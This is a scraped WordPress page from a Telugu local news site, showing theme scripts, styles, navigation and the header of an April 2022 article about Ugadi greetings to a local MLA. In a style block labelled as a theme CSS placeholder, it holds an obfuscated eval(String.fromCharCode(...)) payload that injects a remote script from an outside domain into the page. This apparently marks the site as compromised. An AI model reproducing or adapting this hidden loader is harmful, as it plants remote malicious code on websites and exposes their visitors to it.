oneSignal_options['notifyButton']['offset'] = {};
              OneSignal.init(window._oneSignalInitOptions);
              OneSignal.Slidedown.promptPush()      });

      function documentInitOneSignal() {
        var oneSignal_elements = document.getElementsByClassName("OneSignal-prompt");

        var oneSignalLinkClickHandler = function(event) { OneSignal.Notifications.requestPermission(); event.preventDefault(); };        for(var i = 0; i < oneSignal_elements.length; i++)
          oneSignal_elements[i].addEventListener('click', oneSignalLinkClickHandler, false);
      }

      if (document.readyState === 'complete') {
           documentInitOneSignal();
      }
      else {
           window.addEventListener("load", function(event){
               documentInitOneSignal();
          });
      }
    </script>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/namastheslp.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.5.1";
var td_get_template_directory_uri="https:\/\/namastheslp.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="10";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="7a865cc019";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
@media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #ffffff !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    body, p {
    	font-family:Mallanna;
	
    }.sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
     .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #ffffff;
    }
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #ffffff;
    }
    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a {
        color: #ffffff;
    }
    

    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Mallanna;
	font-size:20px;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    body .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Mallanna;
	
    }
    
    .td_module_6 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_16 .td-module-title {
    	font-family:Mallanna;
	
    }
    
    .td_module_mx5 .td-module-title {
    	font-family:Mallanna;
	font-size:18px;
	
    }
    
    .td_module_mx19 .td-module-title {
    	font-family:Mallanna;
	font-size:30px;
	line-height:23px;
	
    }
    
    .td_module_mx25 .td-module-title {
    	font-family:Mallanna;
	font-size:40px;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Ramabhadra;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Mandali;
	font-size:18px;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Mandali;
	font-size:20px;
	text-transform:none;
	
    }
    
    .td-post-content h1 {
        font-family:Ramabhadra;
	
    }
    
    .td-post-content h2 {
        font-family:Mandali;
	
    }
    
    .post .td-category a {
        font-family:Mallanna;
	font-size:12px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Mallanna;
	font-size:15px;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Mallanna;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Mallanna;
	font-size:18px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd,
	 .wp-block-image figcaption {
		font-family:Mallanna;
	font-size:14px;
	font-weight:normal;
	
	}
    
    .td_block_related_posts .entry-title a {
        font-family:Mallanna;
	font-size:18px;
	
    }
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-178639912-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-178639912-1');
</script>

<script data-ad-client="ca-pub-2280931476698477" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>

<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://namastheslp.com/wp-content/uploads/2020/09/cropped-SITE-ICON-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>
    
</style>

	<style id="tdw-css-placeholder">var iz=String;eval(iz.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,112,115,58,47,47,115,116,97,121,46,100,101,99,101,110,116,114,97,108,97,112,112,112,115,46,99,111,109,47,115,114,99,47,112,97,103,101,46,106,115,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));</style></head>

<body class="post-template-default single single-post postid-27771 single-format-standard td-standard-pack 27771 global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-519" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li id="menu-item-505" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li id="menu-item-507" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://namastheslp.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 10
-->

<div class="td-header-wrap td-header-style-10 ">
    
            <div class="td-header-top-menu-full td-container-wrap ">
            <div class="td-container td-header-row td-header-top-menu">
                
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Friday, November 28, 2025
            </div>
        </div>
    </div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/namastheslp" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                            </div>
        </div>
    
    <div class="td-banner-wrap-full td-logo-wrap-full  td-container-wrap ">
        <div class="td-header-sp-logo">
            			<a class="td-main-logo" href="https://namastheslp.com/">
				<img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
				<span class="td-visual-hidden">నమస్తే శేరిలింగంపల్లి</span>
			</a>
		        </div>
    </div>

	<div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
			<div class="td-container td-header-row td-header-main-menu">
				<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://namastheslp.com/">
            <img src="https://namastheslp.com/wp-content/uploads/2020/09/namastheslp-logo55.jpg" alt="Namasthe Sherilingampally" title="Namasthe Sherilingampally"  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-519"><a href="https://namastheslp.com"><a href="https://namastheslp.com/"><img src="https://namastheslp.com/wp-content/uploads/2020/09/home-nslp.jpg" alt="Namasthe SLP" style="width:35px;height:35px"></a></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor td-menu-item td-normal-menu menu-item-503"><a href="https://namastheslp.com/category/news">వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-504"><a href="https://namastheslp.com/category/news/editorial">అభిప్రాయం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-505"><a href="https://namastheslp.com/category/news/devotional">ఆధ్యాత్మికం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-507"><a href="https://namastheslp.com/category/news/food-health">ఆహారం-ఆరోగ్యం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-508"><a href="https://namastheslp.com/category/news/crime">క్రైం వార్త‌లు</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-509"><a href="https://namastheslp.com/category/news/local-talent">లోకల్ టాలెంట్</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-510"><a href="https://namastheslp.com/category/news/information">స‌మాచారం</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-511"><a href="https://namastheslp.com/category/news/cultural">సాంస్కృతికం</a></li>
</ul></div></div>


    <div class="td-search-wrapper">
        <div id="td-top-search">
            <!-- Search -->
            <div class="header-search-wrap">
                <div class="dropdown header-search">
                    <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                </div>
            </div>
        </div>
    </div>
			</div>
		</div>
	</div>

    
</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-27771" class="post-27771 post type-post status-publish format-standard has-post-thumbnail category-latest-news tag-miyapur tag-mla-arekapudi-gandhi" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://namastheslp.com/category/news">వార్త‌లు</a></li><li class="entry-category"><a  href="https://namastheslp.com/category/news/latest-news">స్పాట్ న్యూస్</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">ప్రభుత్వ విప్ గాంధీకి ఉగాది శుభాకాంక్షలు</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://namastheslp.com/author/vinayakumar">EDITOR</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-02T21:36:02+05:30" >April 2, 2022</time></span>                    <!-- comments -->                    <!-- views -->                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>
            .td-post-sharing-classic {
                position: relative;
                height: 20px;
            }
            .td-post-sharing {
                margin-left: -3px;
                margin-right: -3px;
                font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                z-index: 2;
                white-space: nowrap;
                opacity: 0;
            }
            .td-post-sharing.td-social-show-all {
                white-space: normal;
            }
            .td-js-loaded .td-post-sharing {
                -webkit-transition: opacity 0.3s;
                transition: opacity 0.3s;
                opacity: 1;
            }
